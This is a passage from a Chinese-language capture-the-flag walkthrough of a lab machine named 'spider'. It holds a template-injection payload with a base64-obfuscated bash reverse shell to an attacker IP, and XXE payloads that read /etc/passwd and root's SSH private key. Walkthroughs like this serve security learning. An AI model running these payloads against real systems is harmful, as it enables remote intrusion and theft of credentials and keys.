request["application"]["\x5f\x5fglobals\x5f\x5f"]["\x5f\x5fbuiltins\x5f\x5f"]["\x5f\x5fimport\x5f\x5f"]("os")["popen"]("echo -n YmFzaCAtYyAnZXhlYyBiYXNoIC1pICY+L2Rldi90Y3AvMTAuMTAuMTQuNS80NDMgPCYxJw== | base64 -d | bash")["read"]() %} a {% endwith %}

user flag chiv用户目录得到user.txt:
chiv用户.ssh目录直接有私钥,后面可以直接用这个方便操作
提权信息 本地8080端口
1 2 3 4 5 6 7 8 9 chiv@spider:~$ ss -tupln Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port udp UNCONN 0 0 127.0.0.53%lo:53 0.0.0.0:* tcp LISTEN 0 80 127.0.0.1:3306 0.0.0.0:* tcp LISTEN 0 128 0.0.0.0:80 0.0.0.0:* tcp LISTEN 0 100 127.0.0.1:8080 0.0.0.0:* tcp LISTEN 0 128 127.0.0.53%lo:53 0.0.0.0:* tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:* tcp LISTEN 0 128 [::]:22 [::]:*
转发出来访问:
1 ssh -i chiv_id_rsa -L 8080:127.0.0.1:8080 chiv@10.10.10.243


8080 site 任意用户名都可以登录,注意登录参数有个version,content-type是xhtml+xml:
XXE
1 username=%26username%3b&version=1.0.0--><!DOCTYPE+foo+[<!ENTITY+username+SYSTEM+"file:///etc/passwd">+]><!--


root key 所以就可以通过xxe得到root用户ssh私钥
1 username=%26username%3b&version=1.0.0--><!DOCTYPE+foo+[<!ENTITY+username+SYSTEM+"file:///root/.ssh/id_rsa">+]><!--

root flag ssh登录,得到root.txt:
参考资料
Last updated: 2021-10-25 09:29:51